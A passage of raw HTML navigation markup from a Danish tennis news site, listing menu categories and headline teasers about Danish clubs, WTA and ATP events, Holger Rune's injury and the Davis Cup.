                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1518";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "380";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" class="td-image-wrap " title="Brag af en kamp på Østerbro" ><img class="entry-thumb" src="[data-uri]" alt="Oskar Brostrøm Poulsen" title="Brag af en kamp på Østerbro" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/08/Q4V1031-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" title="Brag af en kamp på Østerbro">Brag af en kamp på Østerbro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" class="td-image-wrap " title="Klare favoritter i de fire opgør" ><img class="entry-thumb" src="[data-uri]" alt="Valentina Ivanov" title="Klare favoritter i de fire opgør" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/08/02I8281-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" title="Klare favoritter i de fire opgør">Klare favoritter i de fire opgør</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5089";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1273";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
